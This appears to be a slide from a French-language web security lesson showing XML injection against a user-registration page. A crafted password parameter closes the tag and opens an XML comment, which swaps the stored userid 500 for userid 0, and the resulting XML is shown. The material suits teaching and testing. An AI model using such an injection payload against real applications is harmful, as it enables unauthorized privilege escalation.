 DTD :
<!DOCTYPE users [
<!ELEMENT users (user+) >
<!ELEMENT user (username,password,userid,mail+) >
<!ELEMENT username (#PCDATA) >
<!ELEMENT password (#PCDATA) >
<!ELEMENT userid (#PCDATA) >
<!ELEMENT mail (#PCDATA) >
]>
http://www.example.com/addUser.jsp?
username=tony&password=Un6R34kb!e</password><!--&email=--
><userid>0</userid><mail>s4tan@hell.com
Résultat :
<?xml version="1.0" encoding="ISO-8859-1"?>
<users>
<user>
<username>tony</username>
<password>Un6R34kb!e</password><!--</password>
<userid>500</userid>
<mail>--><userid>0</userid><mail>s4tan@hell.com</mail>
</user>
</users>